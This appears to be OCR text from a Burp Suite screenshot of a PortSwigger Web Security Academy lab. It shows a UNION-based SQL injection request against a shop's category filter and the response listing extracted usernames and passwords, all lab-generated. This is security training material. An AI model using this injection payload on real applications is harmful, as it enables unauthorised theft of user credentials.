 Request
Response
Pretty Raw Hex Hackvertor \n
Pretty Raw Hex Render Hackvertor \n
1 GET /filter?category=
Clothing%2c+shoes+and+accessories'+UNION+SELECT+NULL,usern
ame||':'||password+FROM+users-- HTTP/2
2 Host:
0abb002404e9b07f8085ee9400a70059.web-security-academy.net
3 Cookie: session=Xxxy8LVxEEFSczP7jhZcnori13oZ2dFC
4 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5672.93 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0abb002404e9b07f8085ee9400a70059.web-security-acad
emy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
NULL,username||':'||password
FROM users--
Refine your search:
All Clothing, shoes and accessories
Corporate gifts Gifts Lifestyle Toys & Games
administrator:8qcekjih58c2qy724d12
wiener:et70hlx4nww1z5by67n4
Portable Hat View details
First Impression Costumes View details
carlos:opsqicf3o87bwksbmyjm
Baby Minding Shoes View details
Hologram Stand In View details